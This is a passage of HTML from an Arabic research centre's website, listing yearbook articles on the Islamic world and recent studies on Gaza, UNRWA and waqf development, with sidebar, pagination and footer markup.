			<a aria-label="الجماعة المسلمة في الولايات المتحدة الأمريكية والضربة الأمريكية &#8211; البريطانية ضد العراق" href="https://hadaracenter.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d8%a7-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="352" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2016/09/كلينتون-والهجوم-على-العراق-1-352x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 352px; --smush-placeholder-aspect-ratio: 352/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-90"><span class="meta-author"><a href="https://hadaracenter.com/author/azzah_galal/" class="author-name tie-icon" title="عزة جلال">عزة جلال</a></span></span></span><span class="date meta-item tie-icon">7 سبتمبر، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 127 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d8%a7-2/">الجماعة المسلمة في الولايات المتحدة الأمريكية والضربة الأمريكية &#8211; البريطانية ضد العراق</a></h2>

			</div>
</li>

<li class="post-item  post-2475 post type-post status-publish format-standard has-post-thumbnail category-30 category-alhawleya tag-708 tag-604 tag-603 tag-711 tie-standard">

	
			<a aria-label="مقدمة ملف عالم الأفكار 2008 في حولية أمتي في العالم" href="https://hadaracenter.com/2008-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2016/07/thoughts-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-107"><span class="meta-author"><a href="https://hadaracenter.com/author/heba-raouf/" class="author-name tie-icon" title="د. هبة رؤوف عزت">د. هبة رؤوف عزت</a></span></span></span><span class="date meta-item tie-icon">11 يوليو، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 197 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/2008-2/">مقدمة ملف عالم الأفكار 2008 في حولية أمتي في العالم</a></h2>

			</div>
</li>

<li class="post-item  post-2472 post type-post status-publish format-standard has-post-thumbnail category-30 category-alhawleya tag-712 tag-714 tag-710 tag-713 tie-standard">

	
			<a aria-label="تقديم حولية أمتي في العالم (الحالة الإسلامية 2008: الاستمرار والتغير)" href="https://hadaracenter.com/%d8%aa%d9%82%d8%af%d9%8a%d9%85-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="236" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2016/07/خلفية-1-236x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 236px; --smush-placeholder-aspect-ratio: 236/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-108"><span class="meta-author"><a href="https://hadaracenter.com/author/dr-nadiaanddr-saif/" class="author-name tie-icon" title="د. نادية مصطفى - د. سيف الدين عبد الفتاح">د. نادية مصطفى - د. سيف الدين عبد الفتاح</a></span></span></span><span class="date meta-item tie-icon">11 يوليو، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 253 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%af%d9%8a%d9%85-2/">تقديم حولية أمتي في العالم (الحالة الإسلامية 2008: الاستمرار والتغير)</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav"><ul class="pages-numbers">
<li class="current"><span class="pages-nav-item">1</span></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/page/2/" title="2">2</a></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/page/3/" title="3">3</a></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/page/4/" title="4">4</a></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/page/5/" title="5">5</a></li><li class="the-next-page"><a href="https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/page/2/" >&raquo;</a></li><li class="extend"><span class="pages-nav-item">...</span></li><li class="last-page first-last-pages"><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/page/10/" title="الأخيرة">الأخيرة<span class="fa" aria-hidden="true"></span></a></li></ul></div>

	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" class="all-over-thumb-link"><span class="screen-reader-text">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
